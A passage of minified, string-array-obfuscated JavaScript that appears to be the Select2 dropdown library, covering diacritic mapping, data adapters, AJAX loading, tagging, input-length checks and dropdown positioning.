0[80],'ḡ':_x25610[80],'ğ':_x25610[80],'ġ':_x25610[80],'ǧ':_x25610[80],'ģ':_x25610[80],'ǥ':_x25610[80],'ɠ':_x25610[80],'ꞡ':_x25610[80],'ᵹ':_x25610[80],'ꝿ':_x25610[80],'\u24D7':_x25610[951],'ｈ':_x25610[951],'ĥ':_x25610[951],'ḣ':_x25610[951],'ḧ':_x25610[951],'ȟ':_x25610[951],'ḥ':_x25610[951],'ḩ':_x25610[951],'ḫ':_x25610[951],'ẖ':_x25610[951],'ħ':_x25610[951],'ⱨ':_x25610[951],'ⱶ':_x25610[951],'ɥ':_x25610[951],'ƕ':_x25610[3289],'\u24D8':_x25610[100],'ｉ':_x25610[100],'ì':_x25610[100],'í':_x25610[100],'î':_x25610[100],'ĩ':_x25610[100],'ī':_x25610[100],'ĭ':_x25610[100],'ï':_x25610[100],'ḯ':_x25610[100],'ỉ':_x25610[100],'ǐ':_x25610[100],'ȉ':_x25610[100],'ȋ':_x25610[100],'ị':_x25610[100],'į':_x25610[100],'ḭ':_x25610[100],'ɨ':_x25610[100],'ı':_x25610[100],'\u24D9':_x25610[960],'ｊ':_x25610[960],'ĵ':_x25610[960],'ǰ':_x25610[960],'ɉ':_x25610[960],'\u24DA':_x25610[942],'ｋ':_x25610[942],'ḱ':_x25610[942],'ǩ':_x25610[942],'ḳ':_x25610[942],'ķ':_x25610[942],'ḵ':_x25610[942],'ƙ':_x25610[942],'ⱪ':_x25610[942],'ꝁ':_x25610[942],'ꝃ':_x25610[942],'ꝅ':_x25610[942],'ꞣ':_x25610[942],'\u24DB':_x25610[948],'ｌ':_x25610[948],'ŀ':_x25610[948],'ĺ':_x25610[948],'ľ':_x25610[948],'ḷ':_x25610[948],'ḹ':_x25610[948],'ļ':_x25610[948],'ḽ':_x25610[948],'ḻ':_x25610[948],'ſ':_x25610[948],'ł':_x25610[948],'ƚ':_x25610[948],'ɫ':_x25610[948],'ⱡ':_x25610[948],'ꝉ':_x25610[948],'ꞁ':_x25610[948],'ꝇ':_x25610[948],'ǉ':_x25610[3290],'\u24DC':_x25610[958],'ｍ':_x25610[958],'ḿ':_x25610[958],'ṁ':_x25610[958],'ṃ':_x25610[958],'ɱ':_x25610[958],'ɯ':_x25610[958],'\u24DD':_x25610[946],'ｎ':_x25610[946],'ǹ':_x25610[946],'ń':_x25610[946],'ñ':_x25610[946],'ṅ':_x25610[946],'ň':_x25610[946],'ṇ':_x25610[946],'ņ':_x25610[946],'ṋ':_x25610[946],'ṉ':_x25610[946],'ƞ':_x25610[946],'ɲ':_x25610[946],'ŉ':_x25610[946],'ꞑ':_x25610[946],'ꞥ':_x25610[946],'ǌ':_x25610[3291],'\u24DE':_x25610[955],'ｏ':_x25610[955],'ò':_x25610[955],'ó':_x25610[955],'ô':_x25610[955],'ồ':_x25610[955],'ố':_x25610[955],'ỗ':_x25610[955],'ổ':_x25610[955],'õ':_x25610[955],'ṍ':_x25610[955],'ȭ':_x25610[955],'ṏ':_x25610[955],'ō':_x25610[955],'ṑ':_x25610[955],'ṓ':_x25610[955],'ŏ':_x25610[955],'ȯ':_x25610[955],'ȱ':_x25610[955],'ö':_x25610[955],'ȫ':_x25610[955],'ỏ':_x25610[955],'ő':_x25610[955],'ǒ':_x25610[955],'ȍ':_x25610[955],'ȏ':_x25610[955],'ơ':_x25610[955],'ờ':_x25610[955],'ớ':_x25610[955],'ỡ':_x25610[955],'ở':_x25610[955],'ợ':_x25610[955],'ọ':_x25610[955],'ộ':_x25610[955],'ǫ':_x25610[955],'ǭ':_x25610[955],'ø':_x25610[955],'ǿ':_x25610[955],'ɔ':_x25610[955],'ꝋ':_x25610[955],'ꝍ':_x25610[955],'ɵ':_x25610[955],'ƣ':_x25610[3292],'ȣ':_x25610[3293],'ꝏ':_x25610[3294],'\u24DF':_x25610[953],'ｐ':_x25610[953],'ṕ':_x25610[953],'ṗ':_x25610[953],'ƥ':_x25610[953],'ᵽ':_x25610[953],'ꝑ':_x25610[953],'ꝓ':_x25610[953],'ꝕ':_x25610[953],'\u24E0':_x25610[3295],'ｑ':_x25610[3295],'ɋ':_x25610[3295],'ꝗ':_x25610[3295],'ꝙ':_x25610[3295],'\u24E1':_x25610[943],'ｒ':_x25610[943],'ŕ':_x25610[943],'ṙ':_x25610[943],'ř':_x25610[943],'ȑ':_x25610[943],'ȓ':_x25610[943],'ṛ':_x25610[943],'ṝ':_x25610[943],'ŗ':_x25610[943],'ṟ':_x25610[943],'ɍ':_x25610[943],'ɽ':_x25610[943],'ꝛ':_x25610[943],'ꞧ':_x25610[943],'ꞃ':_x25610[943],'\u24E2':_x25610[941],'ｓ':_x25610[941],'ß':_x25610[941],'ś':_x25610[941],'ṥ':_x25610[941],'ŝ':_x25610[941],'ṡ':_x25610[941],'š':_x25610[941],'ṧ':_x25610[941],'ṣ':_x25610[941],'ṩ':_x25610[941],'ș':_x25610[941],'ş':_x25610[941],'ȿ':_x25610[941],'ꞩ':_x25610[941],'ꞅ':_x25610[941],'ẛ':_x25610[941],'\u24E3':_x25610[415],'ｔ':_x25610[415],'ṫ':_x25610[415],'ẗ':_x25610[415],'ť':_x25610[415],'ṭ':_x25610[415],'ț':_x25610[415],'ţ':_x25610[415],'ṱ':_x25610[415],'ṯ':_x25610[415],'ŧ':_x25610[415],'ƭ':_x25610[415],'ʈ':_x25610[415],'ⱦ':_x25610[415],'ꞇ':_x25610[415],'ꜩ':_x25610[3296],'\u24E4':_x25610[949],'ｕ':_x25610[949],'ù':_x25610[949],'ú':_x25610[949],'û':_x25610[949],'ũ':_x25610[949],'ṹ':_x25610[949],'ū':_x25610[949],'ṻ':_x25610[949],'ŭ':_x25610[949],'ü':_x25610[949],'ǜ':_x25610[949],'ǘ':_x25610[949],'ǖ':_x25610[949],'ǚ':_x25610[949],'ủ':_x25610[949],'ů':_x25610[949],'ű':_x25610[949],'ǔ':_x25610[949],'ȕ':_x25610[949],'ȗ':_x25610[949],'ư':_x25610[949],'ừ':_x25610[949],'ứ':_x25610[949],'ữ':_x25610[949],'ử':_x25610[949],'ự':_x25610[949],'ụ':_x25610[949],'ṳ':_x25610[949],'ų':_x25610[949],'ṷ':_x25610[949],'ṵ':_x25610[949],'ʉ':_x25610[949],'\u24E5':_x25610[959],'ｖ':_x25610[959],'ṽ':_x25610[959],'ṿ':_x25610[959],'ʋ':_x25610[959],'ꝟ':_x25610[959],'ʌ':_x25610[959],'ꝡ':_x25610[3297],'\u24E6':_x25610[2665],'ｗ':_x25610[2665],'ẁ':_x25610[2665],'ẃ':_x25610[2665],'ŵ':_x25610[2665],'ẇ':_x25610[2665],'ẅ':_x25610[2665],'ẘ':_x25610[2665],'ẉ':_x25610[2665],'ⱳ':_x25610[2665],'\u24E7':_x25610[956],'ｘ':_x25610[956],'ẋ':_x25610[956],'ẍ':_x25610[956],'\u24E8':_x25610[954],'ｙ':_x25610[954],'ỳ':_x25610[954],'ý':_x25610[954],'ŷ':_x25610[954],'ỹ':_x25610[954],'ȳ':_x25610[954],'ẏ':_x25610[954],'ÿ':_x25610[954],'ỷ':_x25610[954],'ẙ':_x25610[954],'ỵ':_x25610[954],'ƴ':_x25610[954],'ɏ':_x25610[954],'ỿ':_x25610[954],'\u24E9':_x25610[1667],'ｚ':_x25610[1667],'ź':_x25610[1667],'ẑ':_x25610[1667],'ż':_x25610[1667],'ž':_x25610[1667],'ẓ':_x25610[1667],'ẕ':_x25610[1667],'ƶ':_x25610[1667],'ȥ':_x25610[1667],'ɀ':_x25610[1667],'ⱬ':_x25610[1667],'ꝣ':_x25610[1667],'Ά':_x25610[3298],'Έ':_x25610[3299],'Ή':_x25610[3300],'Ί':_x25610[3301],'Ϊ':_x25610[3301],'Ό':_x25610[3302],'Ύ':_x25610[3303],'Ϋ':_x25610[3303],'Ώ':_x25610[3304],'ά':_x25610[3305],'έ':_x25610[3306],'ή':_x25610[3307],'ί':_x25610[3308],'ϊ':_x25610[3308],'ΐ':_x25610[3308],'ό':_x25610[3309],'ύ':_x25610[3310],'ϋ':_x25610[3310],'ΰ':_x25610[3310],'ω':_x25610[3311],'ς':_x25610[3312]};}),t[_x25610[3015]](_x25610[3313],[_x25610[3180]],function(n){function t(){t[_x25610[3116]][_x25610[25]][_x25610[23]](this);}return n[_x25610[3129]](t,n[_x25610[3119]]),t[_x25610[21]][_x25610[2363]]=function(){throw new Error(_x25610[3314]);},t[_x25610[21]][_x25610[3162]]=function(){throw new Error(_x25610[3315]);},t[_x25610[21]][_x25610[2139]]=function(){},t[_x25610[21]][_x25610[1355]]=function(){},t[_x25610[21]][_x25610[3316]]=function(t,e){var i=t[_x25610[114]]+_x25610[3317];return(i+=n[_x25610[3120]](4))+(null!=e[_x25610[114]]?_x25610[230]+e[_x25610[114]][_x25610[10]]():_x25610[230]+n[_x25610[3120]](4));},t;}),t[_x25610[3015]](_x25610[3318],[_x25610[3199],_x25610[3180],_x25610[285]],function(t,e,a){function i(t,e){this[_x25610[1153]]=t,this[_x25610[564]]=e,i[_x25610[3116]][_x25610[25]][_x25610[23]](this);}return e[_x25610[3129]](i,t),i[_x25610[21]][_x25610[2363]]=function(t){var i=[],n=this;this[_x25610[1153]][_x25610[158]](_x25610[3319])[_x25610[28]](function(){var t=a(this),e=n[_x25610[3320]](t);i[_x25610[8]](e);}),t(i);},i[_x25610[21]][_x25610[265]]=function(s){var t,r=this;if(s[_x25610[251]]=!0,a(s[_x25610[1389]])[_x25610[275]](_x25610[250]))return s[_x25610[1389]][_x25610[251]]=!0,void this[_x25610[1153]][_x25610[479]](_x25610[543]);this[_x25610[1153]][_x25610[538]](_x25610[3131])?this[_x25610[2363]](function(t){var e=[];(s=[s])[_x25610[8]][_x25610[31]](s,t);for(var i=0;i<s[_x25610[15]];i++){var n=s[i][_x25610[114]];-1===a[_x25610[278]](n,e)&&e[_x25610[8]](n);}r[_x25610[1153]][_x25610[700]](e),r[_x25610[1153]][_x25610[479]](_x25610[543]);}):(t=s[_x25610[114]],this[_x25610[1153]][_x25610[700]](t),this[_x25610[1153]][_x25610[479]](_x25610[543]));},i[_x25610[21]][_x25610[3163]]=function(s){var r=this;if(this[_x25610[1153]][_x25610[538]](_x25610[3131]))return s[_x25610[251]]=!1,a(s[_x25610[1389]])[_x25610[275]](_x25610[250])?(s[_x25610[1389]][_x25610[251]]=!1,void this[_x25610[1153]][_x25610[479]](_x25610[543])):void this[_x25610[2363]](function(t){for(var e=[],i=0;i<t[_x25610[15]];i++){var n=t[i][_x25610[114]];n!==s[_x25610[114]]&&-1===a[_x25610[278]](n,e)&&e[_x25610[8]](n);}r[_x25610[1153]][_x25610[700]](e),r[_x25610[1153]][_x25610[479]](_x25610[543]);});},i[_x25610[21]][_x25610[2139]]=function(t){var e=this;(this[_x25610[1327]]=t)[_x25610[450]](_x25610[265],function(t){e[_x25610[265]](t[_x25610[356]]);}),t[_x25610[450]](_x25610[3163],function(t){e[_x25610[3163]](t[_x25610[356]]);});},i[_x25610[21]][_x25610[1355]]=function(){this[_x25610[1153]][_x25610[158]](_x25610[85])[_x25610[28]](function(){a[_x25610[367]](this,_x25610[356]);});},i[_x25610[21]][_x25610[3162]]=function(n,t){var s=[],r=this;this[_x25610[1153]][_x25610[1191]]()[_x25610[28]](function(){var t,e,i=a(this);(i[_x25610[275]](_x25610[250])||i[_x25610[275]](_x25610[437]))&&(t=r[_x25610[3320]](i),null!==(e=r[_x25610[191]](n,t))&&s[_x25610[8]](e));}),t({results:s});},i[_x25610[21]][_x25610[3321]]=function(t){e[_x25610[3125]](this[_x25610[1153]],t);},i[_x25610[21]][_x25610[250]]=function(t){var e;t[_x25610[1191]]?(e=document[_x25610[133]](_x25610[437]))[_x25610[3081]]=t[_x25610[255]]:void 0!==(e=document[_x25610[133]](_x25610[250]))[_x25610[212]]?e[_x25610[212]]=t[_x25610[255]]:e[_x25610[238]]=t[_x25610[255]],t[_x25610[114]]&&(e[_x25610[161]]=t[_x25610[114]]),t[_x25610[248]]&&(e[_x25610[248]]=!0),t[_x25610[251]]&&(e[_x25610[251]]=!0),t[_x25610[1345]]&&(e[_x25610[1345]]=t[_x25610[1345]]);var i=a(e),n=this[_x25610[3322]](t);return n[_x25610[1389]]=e,a[_x25610[356]](e,_x25610[356],n),i;},i[_x25610[21]][_x25610[3320]]=function(t){var e={};if(null!=(e=a[_x25610[356]](t[0],_x25610[356])))return e;if(t[_x25610[275]](_x25610[250]))e={id:t[_x25610[700]](),text:t[_x25610[255]](),disabled:t[_x25610[538]](_x25610[248]),selected:t[_x25610[538]](_x25610[251]),title:t[_x25610[538]](_x25610[1345])};else if(t[_x25610[275]](_x25610[437])){e={text:t[_x25610[538]](_x25610[3081]),children:[],title:t[_x25610[538]](_x25610[1345])};for(var i=t[_x25610[1191]](_x25610[250]),n=[],s=0;s<i[_x25610[15]];s++){var r=a(i[s]),o=this[_x25610[3320]](r);n[_x25610[8]](o);}e[_x25610[1191]]=n;}return(e=this[_x25610[3322]](e))[_x25610[1389]]=t[0],a[_x25610[356]](t[0],_x25610[356],e),e;},i[_x25610[21]][_x25610[3322]]=function(t){return a[_x25610[38]](t)||(t={id:t,text:t}),null!=(t=a[_x25610[35]]({},{text:_x25610[22]},t))[_x25610[114]]&&(t[_x25610[114]]=t[_x25610[114]][_x25610[10]]()),null!=t[_x25610[255]]&&(t[_x25610[255]]=t[_x25610[255]][_x25610[10]]()),null==t[_x25610[3153]]&&t[_x25610[114]]&&null!=this[_x25610[1327]]&&(t[_x25610[3153]]=this[_x25610[3316]](this[_x25610[1327]],t)),a[_x25610[35]]({},{selected:!1,disabled:!1},t);},i[_x25610[21]][_x25610[191]]=function(t,e){return this[_x25610[564]][_x25610[289]](_x25610[3323])(t,e);},i;}),t[_x25610[3015]](_x25610[3324],[_x25610[3325],_x25610[3180],_x25610[285]],function(t,d,p){function n(t,e){var i=e[_x25610[289]](_x25610[356])||[];n[_x25610[3116]][_x25610[25]][_x25610[23]](this,t,e),this[_x25610[3321]](this[_x25610[3326]](i));}return d[_x25610[3129]](n,t),n[_x25610[21]][_x25610[265]]=function(i){var t=this[_x25610[1153]][_x25610[158]](_x25610[250])[_x25610[159]](function(t,e){return e[_x25610[161]]==i[_x25610[114]][_x25610[10]]();});0===t[_x25610[15]]&&(t=this[_x25610[250]](i),this[_x25610[3321]](t)),n[_x25610[3116]][_x25610[265]][_x25610[23]](this,i);},n[_x25610[21]][_x25610[3326]]=function(t){for(var e=this,i=this[_x25610[1153]][_x25610[158]](_x25610[250]),n=i[_x25610[30]](function(){return e[_x25610[3320]](p(this))[_x25610[114]];})[_x25610[289]](),s=[],r=0;r<t[_x25610[15]];r++){var o,a,l,c,h,u=this[_x25610[3322]](t[r]);0<=p[_x25610[278]](u[_x25610[114]],n)?(o=i[_x25610[159]](function(t){return function(){return p(this)[_x25610[700]]()==t[_x25610[114]];};}(u)),a=this[_x25610[3320]](o),p[_x25610[35]](!0,{},a,u),l=this[_x25610[250]](a),o[_x25610[569]](l)):(c=this[_x25610[250]](u),u[_x25610[1191]]&&(h=this[_x25610[3326]](u[_x25610[1191]]),d[_x25610[3125]](c,h)),s[_x25610[8]](c));}return s;},n;}),t[_x25610[3015]](_x25610[3327],[_x25610[3328],_x25610[3180],_x25610[285]],function(i,t,r){function e(t,e){this[_x25610[3329]]=this[_x25610[3330]](e[_x25610[289]](_x25610[824])),null!=this[_x25610[3329]][_x25610[3331]]&&(this[_x25610[3331]]=this[_x25610[3329]][_x25610[3331]]),i[_x25610[3116]][_x25610[25]][_x25610[23]](this,t,e);}return t[_x25610[3129]](e,i),e[_x25610[21]][_x25610[3330]]=function(t){var e={data:function(t){return{q:t[_x25610[3332]]};},transport:function(t,e,i){var n=r[_x25610[824]](t);return n[_x25610[326]](e),n[_x25610[317]](i),n;}};return r[_x25610[35]]({},e,t,!0);},e[_x25610[21]][_x25610[3331]]=function(t){return t;},e[_x25610[21]][_x25610[3162]]=function(i,n){function t(){var t=e[_x25610[3333]](e,function(t){var e=s[_x25610[3331]](t,i);s[_x25610[564]][_x25610[289]](_x25610[909])&&window[_x25610[907]]&&console[_x25610[206]]&&(e&&e[_x25610[3138]]&&r[_x25610[39]](e[_x25610[3138]])||console[_x25610[206]](_x25610[3334])),n(e);},function(){});s[_x25610[3335]]=t;}var s=this;null!=this[_x25610[3335]]&&(r[_x25610[37]](this[_x25610[3335]][_x25610[765]])&&this[_x25610[3335]][_x25610[765]](),this[_x25610[3335]]=null);var e=r[_x25610[35]]({type:_x25610[751]},this[_x25610[3329]]);_x25610[17]==typeof e[_x25610[767]]&&(e[_x25610[767]]=e[_x25610[767]](i)),_x25610[17]==typeof e[_x25610[356]]&&(e[_x25610[356]]=e[_x25610[356]](i)),this[_x25610[3329]][_x25610[689]]&&_x25610[22]!==i[_x25610[3332]]?(this[_x25610[3336]]&&window[_x25610[690]](this[_x25610[3336]]),this[_x25610[3336]]=window[_x25610[336]](t,this[_x25610[3329]][_x25610[689]])):t();},e;}),t[_x25610[3015]](_x25610[3337],[_x25610[285]],function(c){function t(t,e,i){var n=i[_x25610[289]](_x25610[2468]),s=i[_x25610[289]](_x25610[3338]);if(void 0!==s&&(this[_x25610[3338]]=s),t[_x25610[23]](this,e,i),c[_x25610[39]](n))for(var r=0;r<n[_x25610[15]];r++){var o=n[r],a=this[_x25610[3322]](o),l=this[_x25610[250]](a);this[_x25610[1153]][_x25610[562]](l);}}return t[_x25610[21]][_x25610[3162]]=function(t,c,h){var u=this;return this[_x25610[3339]](),null==c[_x25610[3332]]||null!=c[_x25610[2612]]?void t[_x25610[23]](this,c,h):void t[_x25610[23]](this,c,function t(e,i){for(var n=e[_x25610[3138]],s=0;s<n[_x25610[15]];s++){var r=n[s],o=null!=r[_x25610[1191]]&&!t({results:r[_x25610[1191]]},!0);if(r[_x25610[255]]===c[_x25610[3332]]||o)return!i&&(e[_x25610[356]]=n,void h(e));}if(i)return!0;var a,l=u[_x25610[3338]](c);null!=l&&((a=u[_x25610[250]](l))[_x25610[204]](_x25610[3340],!0),u[_x25610[3321]]([a]),u[_x25610[3341]](n,l)),e[_x25610[3138]]=n,h(e);});},t[_x25610[21]][_x25610[3338]]=function(t,e){var i=c[_x25610[47]](e[_x25610[3332]]);return _x25610[22]===i?null:{id:i,text:i};},t[_x25610[21]][_x25610[3341]]=function(t,e,i){e[_x25610[202]](i);},t[_x25610[21]][_x25610[3339]]=function(){this[_x25610[3342]],this[_x25610[1153]][_x25610[158]](_x25610[3343])[_x25610[28]](function(){this[_x25610[251]]||c(this)[_x25610[471]]();});},t;}),t[_x25610[3015]](_x25610[3344],[_x25610[285]],function(h){function t(t,e,i){var n=i[_x25610[289]](_x25610[3345]);void 0!==n&&(this[_x25610[3345]]=n),t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){t[_x25610[23]](this,e,i),this[_x25610[3231]]=e[_x25610[1242]][_x25610[3231]]||e[_x25610[3346]][_x25610[3231]]||i[_x25610[158]](_x25610[3347]);},t[_x25610[21]][_x25610[3162]]=function(t,e,i){var n=this;e[_x25610[3332]]=e[_x25610[3332]]||_x25610[22];var s=this[_x25610[3345]](e,this[_x25610[564]],function(t){n[_x25610[265]](t);});s[_x25610[3332]]!==e[_x25610[3332]]&&(this[_x25610[3231]][_x25610[15]]&&(this[_x25610[3231]][_x25610[700]](s[_x25610[3332]]),this[_x25610[3231]][_x25610[518]]()),e[_x25610[3332]]=s[_x25610[3332]]),t[_x25610[23]](this,e,i);},t[_x25610[21]][_x25610[3345]]=function(t,e,i,n){for(var s=i[_x25610[289]](_x25610[3348])||[],r=e[_x25610[3332]],o=0,a=this[_x25610[3338]]||function(t){return{id:t[_x25610[3332]],text:t[_x25610[3332]]};};o<r[_x25610[15]];){var l,c=r[o];-1!==h[_x25610[278]](c,s)?(l=r[_x25610[1016]](0,o),n(a(h[_x25610[35]]({},e,{term:l}))),r=r[_x25610[1016]](o+1)||_x25610[22],o=0):o++;}return{term:r};},t;}),t[_x25610[3015]](_x25610[3349],[],function(){function t(t,e,i){this[_x25610[3350]]=i[_x25610[289]](_x25610[3350]),t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[3162]]=function(t,e,i){return e[_x25610[3332]]=e[_x25610[3332]]||_x25610[22],e[_x25610[3332]][_x25610[15]]<this[_x25610[3350]]?void this[_x25610[479]](_x25610[3139],{message:_x25610[3351],args:{minimum:this[_x25610[3350]],input:e[_x25610[3332]],params:e}}):void t[_x25610[23]](this,e,i);},t;}),t[_x25610[3015]](_x25610[3352],[],function(){function t(t,e,i){this[_x25610[3353]]=i[_x25610[289]](_x25610[3353]),t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[3162]]=function(t,e,i){return e[_x25610[3332]]=e[_x25610[3332]]||_x25610[22],0<this[_x25610[3353]]&&e[_x25610[3332]][_x25610[15]]>this[_x25610[3353]]?void this[_x25610[479]](_x25610[3139],{message:_x25610[3354],args:{maximum:this[_x25610[3353]],input:e[_x25610[3332]],params:e}}):void t[_x25610[23]](this,e,i);},t;}),t[_x25610[3015]](_x25610[3355],[],function(){function t(t,e,i){this[_x25610[3356]]=i[_x25610[289]](_x25610[3356]),t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[3162]]=function(i,n,s){var r=this;this[_x25610[2363]](function(t){var e=null!=t?t[_x25610[15]]:0;return 0<r[_x25610[3356]]&&e>=r[_x25610[3356]]?void r[_x25610[479]](_x25610[3139],{message:_x25610[3357],args:{maximum:r[_x25610[3356]]}}):void i[_x25610[23]](r,n,s);});},t;}),t[_x25610[3015]](_x25610[3358],[_x25610[285],_x25610[3128]],function(e,t){function i(t,e){this[_x25610[1153]]=t,this[_x25610[564]]=e,i[_x25610[3116]][_x25610[25]][_x25610[23]](this);}return t[_x25610[3129]](i,t[_x25610[3119]]),i[_x25610[21]][_x25610[1442]]=function(){var t=e(_x25610[3359]);return t[_x25610[204]](_x25610[256],this[_x25610[564]][_x25610[289]](_x25610[256])),this[_x25610[3360]]=t;},i[_x25610[21]][_x25610[867]]=function(){},i[_x25610[21]][_x25610[1355]]=function(){this[_x25610[3360]][_x25610[471]]();},i;}),t[_x25610[3015]](_x25610[3361],[_x25610[285],_x25610[3180]],function(s){function t(){}return t[_x25610[21]][_x25610[1442]]=function(t){var e=t[_x25610[23]](this),i=s(_x25610[3362]);return this[_x25610[3230]]=i,this[_x25610[3231]]=i[_x25610[158]](_x25610[180]),e[_x25610[566]](i),e;},t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),this[_x25610[3231]][_x25610[450]](_x25610[1183],function(t){n[_x25610[479]](_x25610[3186],t),n[_x25610[3233]]=t[_x25610[484]]();}),this[_x25610[3231]][_x25610[450]](_x25610[180],function(){s(this)[_x25610[333]](_x25610[1009]);}),this[_x25610[3231]][_x25610[450]](_x25610[3363],function(t){n[_x25610[3238]](t);}),e[_x25610[450]](_x25610[842],function(){n[_x25610[3231]][_x25610[204]](_x25610[713],0),n[_x25610[3231]][_x25610[518]](),window[_x25610[336]](function(){n[_x25610[3231]][_x25610[518]]();},0);}),e[_x25610[450]](_x25610[575],function(){n[_x25610[3231]][_x25610[204]](_x25610[713],-1),n[_x25610[3231]][_x25610[700]](_x25610[22]);}),e[_x25610[450]](_x25610[3160],function(t){null!=t[_x25610[3162]][_x25610[3332]]&&_x25610[22]!==t[_x25610[3162]][_x25610[3332]]||(n[_x25610[3364]](t)?n[_x25610[3230]][_x25610[726]](_x25610[3365]):n[_x25610[3230]][_x25610[725]](_x25610[3365]));});},t[_x25610[21]][_x25610[3238]]=function(){var t;this[_x25610[3233]]||(t=this[_x25610[3231]][_x25610[700]](),this[_x25610[479]](_x25610[3162],{term:t})),this[_x25610[3233]]=!1;},t[_x25610[21]][_x25610[3364]]=function(){return!0;},t;}),t[_x25610[3015]](_x25610[3366],[],function(){function t(t,e,i,n){this[_x25610[2140]]=this[_x25610[3214]](i[_x25610[289]](_x25610[2140])),t[_x25610[23]](this,e,i,n);}return t[_x25610[21]][_x25610[562]]=function(t,e){e[_x25610[3138]]=this[_x25610[3367]](e[_x25610[3138]]),t[_x25610[23]](this,e);},t[_x25610[21]][_x25610[3214]]=function(t,e){return _x25610[53]==typeof e&&(e={id:_x25610[22],text:e}),e;},t[_x25610[21]][_x25610[3367]]=function(t,e){for(var i=e[_x25610[6]](0),n=e[_x25610[15]]-1;0<=n;n--){var s=e[n];this[_x25610[2140]][_x25610[114]]===s[_x25610[114]]&&i[_x25610[34]](n,1);}return i;},t;}),t[_x25610[3015]](_x25610[3368],[_x25610[285]],function(s){function t(t,e,i,n){this[_x25610[3369]]={},t[_x25610[23]](this,e,i,n),this[_x25610[3370]]=this[_x25610[3371]](),this[_x25610[334]]=!1;}return t[_x25610[21]][_x25610[562]]=function(t,e){this[_x25610[3370]][_x25610[471]](),this[_x25610[334]]=!1,t[_x25610[23]](this,e),this[_x25610[3372]](e)&&this[_x25610[3133]][_x25610[562]](this[_x25610[3370]]);},t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[3162],function(t){n[_x25610[3369]]=t,n[_x25610[334]]=!0;}),e[_x25610[450]](_x25610[3373],function(t){n[_x25610[3369]]=t,n[_x25610[334]]=!0;}),this[_x25610[3133]][_x25610[450]](_x25610[883],function(){var t,e=s[_x25610[200]](document[_x25610[142]],n[_x25610[3370]][0]);!n[_x25610[334]]&&e&&(t=n[_x25610[3133]][_x25610[866]]()[_x25610[146]]+n[_x25610[3133]][_x25610[1060]](!1),n[_x25610[3370]][_x25610[866]]()[_x25610[146]]+n[_x25610[3370]][_x25610[1060]](!1)<=t+50&&n[_x25610[3374]]());});},t[_x25610[21]][_x25610[3374]]=function(){this[_x25610[334]]=!0;var t=s[_x25610[35]]({},{page:1},this[_x25610[3369]]);t[_x25610[2612]]++,this[_x25610[479]](_x25610[3373],t);},t[_x25610[21]][_x25610[3372]]=function(t,e){return e[_x25610[3375]]&&e[_x25610[3375]][_x25610[3376]];},t[_x25610[21]][_x25610[3371]]=function(){var t=s(_x25610[3377]),e=this[_x25610[564]][_x25610[289]](_x25610[3136])[_x25610[289]](_x25610[3378]);return t[_x25610[555]](e(this[_x25610[3369]])),t;},t;}),t[_x25610[3015]](_x25610[3379],[_x25610[285],_x25610[3180]],function(d,o){function t(t,e,i){this[_x25610[3380]]=i[_x25610[289]](_x25610[3381])||document[_x25610[340]],t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this,s=!1;t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[842],function(){n[_x25610[3382]](),n[_x25610[3383]](e),s||(s=!0,e[_x25610[450]](_x25610[3160],function(){n[_x25610[3384]](),n[_x25610[3385]]();}),e[_x25610[450]](_x25610[3161],function(){n[_x25610[3384]](),n[_x25610[3385]]();}));}),e[_x25610[450]](_x25610[575],function(){n[_x25610[3386]](),n[_x25610[3387]](e);}),this[_x25610[3388]][_x25610[450]](_x25610[2429],function(t){t[_x25610[492]]();});},t[_x25610[21]][_x25610[867]]=function(t,e,i){e[_x25610[204]](_x25610[225],i[_x25610[204]](_x25610[225])),e[_x25610[726]](_x25610[3105]),e[_x25610[725]](_x25610[3389]),e[_x25610[382]]({position:_x25610[616],top:-999999}),this[_x25610[3390]]=i;},t[_x25610[21]][_x25610[1442]]=function(t){var e=d(_x25610[3207]),i=t[_x25610[23]](this);return e[_x25610[562]](i),this[_x25610[3388]]=e;},t[_x25610[21]][_x25610[3386]]=function(){this[_x25610[3388]][_x25610[572]]();},t[_x25610[21]][_x25610[3383]]=function(t){var e=this,i=_x25610[3391]+t[_x25610[114]],n=_x25610[3392]+t[_x25610[114]],s=_x25610[3393]+t[_x25610[114]],r=this[_x25610[3390]][_x25610[1005]]()[_x25610[159]](o[_x25610[3122]]);r[_x25610[28]](function(){d(this)[_x25610[356]](_x25610[3394],{x:d(this)[_x25610[510]](),y:d(this)[_x25610[514]]()});}),r[_x25610[450]](i,function(){var t=d(this)[_x25610[356]](_x25610[3394]);d(this)[_x25610[514]](t[_x25610[954]]);}),d(window)[_x25610[450]](i+_x25610[59]+n+_x25610[59]+s,function(){e[_x25610[3384]](),e[_x25610[3385]]();});},t[_x25610[21]][_x25610[3387]]=function(t){var e=_x25610[3391]+t[_x25610[114]],i=_x25610[3392]+t[_x25610[114]],n=_x25610[3393]+t[_x25610[114]];this[_x25610[3390]][_x25610[1005]]()[_x25610[159]](o[_x25610[3122]])[_x25610[333]](e),d(window)[_x25610[333]](e+_x25610[59]+i+_x25610[59]+n);},t[_x25610[21]][_x25610[3384]]=function(){var t=d(window),e=this[_x25610[3360]][_x25610[728]](_x25610[3395]),i=this[_x25610[3360]][_x25610[728]](_x25610[3396]),n=null,s=(this[_x25610[3390]][_x25610[867]](),this[_x25610[3390]][_x25610[866]]());s[_x25610[1330]]=s[_x25610[146]]+this[_x25610[3390]][_x25610[1060]](!1);var r={height:this[_x25610[3390]][_x25610[1060]](!1)};r[_x25610[146]]=s[_x25610[146]],r[_x25610[1330]]=s[_x25610[146]]+r[_x25610[638]];var 